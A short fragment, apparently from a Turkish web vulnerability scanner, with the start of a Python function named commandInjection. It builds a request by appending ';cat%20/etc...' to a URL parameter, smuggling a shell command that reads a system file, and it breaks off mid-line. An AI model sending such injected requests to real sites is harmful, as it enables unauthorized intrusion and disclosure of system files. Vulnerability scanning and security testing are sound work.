 WEB ZAFIYET TARAMASI
def commandInjection(url,dosyaAdi):
try:
deger = url.find("=")
istek = url[:deger + 1] + ";cat%20/etc...